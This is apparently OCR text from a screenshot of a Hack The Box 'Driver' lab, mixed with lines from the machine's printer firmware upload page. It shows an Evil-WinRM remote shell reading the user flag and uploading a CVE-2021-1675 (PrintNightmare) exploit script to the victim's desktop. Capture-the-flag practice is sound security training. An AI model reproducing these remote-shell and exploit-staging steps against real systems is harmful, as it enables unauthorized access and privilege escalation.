 Directory: C:\Users\tony\Desktop
inter model and upload the respective firmware update to our file sha
e testing soon.
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/7/2022 9:17 AM 34 user.txt
Printer Model: HTB DesignJet
Upload Firmware: Browse... No file
*Evil-WinRM* PS C:\Users\tony\Desktop> cat user.txt
ae9e7b1cae87a1a19baad0a77eb07169
Submit
*Evil-WinRM* PS C:\Users\tony\Desktop> upload /home/htb-1234561qwer/Desktop/CVE-2021-1675/c
CVE-2021-1675.ps1
Info: Uploading /home/htb-1234561qwer/Desktop/CVE-2021-1675/CVE-2021-1675.ps1 to C:\Users\tony\Desktop\CVE-2021-1675.ps1
Data: 238080 bytes of 238080 bytes copied
© 2021 Driver Inc
Info: Upload successful!
support@driver.ht
*Evil-WinRM* PS C:\Users\tony\Desktop>